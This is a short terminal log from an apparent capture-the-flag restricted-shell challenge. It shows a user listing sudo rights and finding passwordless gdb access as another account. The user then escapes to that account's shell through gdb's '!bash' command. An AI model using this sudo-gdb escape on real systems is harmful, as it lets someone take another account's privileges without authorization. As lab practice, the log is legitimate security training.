 app-script-ch14-5@challenge02:~$ sudo -l
Matching Defaults entries for app-script-ch14-5 on challenge02:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    !mail_always, !mail_badpass, !mail_no_host, !mail_no_perms, !mail_no_user

User app-script-ch14-5 may run the following commands on challenge02:
    (app-script-ch14-6) NOPASSWD: /usr/bin/gdb
app-script-ch14-5@challenge02:~$ sudo -u app-script-ch14-6 gdb -nx -ex '!bash' -ex quit
GNU gdb (Ubuntu 8.1.1-0ubuntu1) 8.1.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
           =====================
           || Restricted shell ||
      ===============================
       ||     ||<(.)>||<(.)>||     ||
       ||    _||     ||     ||_    ||
       ||   (__D     ||     C__)   ||
       ||   (__D     ||     C__)   ||
       ||   (__D     ||     C__)   ||
       ||   (__D     ||     C__)   ||
       ||     ||     ||     ||     ||
      ===============================
 * Don't forget to check 'sudo -l' for all steps.
 * No output network access authorized.
 * Keep your commands on hand ;)
app-script-ch14-6@challenge02:~$